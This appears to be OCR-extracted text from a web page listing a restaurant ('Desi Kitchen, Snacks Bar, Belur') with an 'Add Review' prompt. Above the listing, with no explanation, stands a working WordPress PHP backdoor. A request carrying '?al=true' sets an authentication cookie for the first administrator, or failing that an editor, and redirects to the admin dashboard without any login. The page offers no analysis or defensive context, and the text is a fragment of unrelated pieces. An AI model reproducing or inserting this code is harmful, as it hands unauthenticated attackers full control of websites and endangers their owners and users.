
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Desi Kitchen
Snacks Bar, Belur
Fast Food
Add Review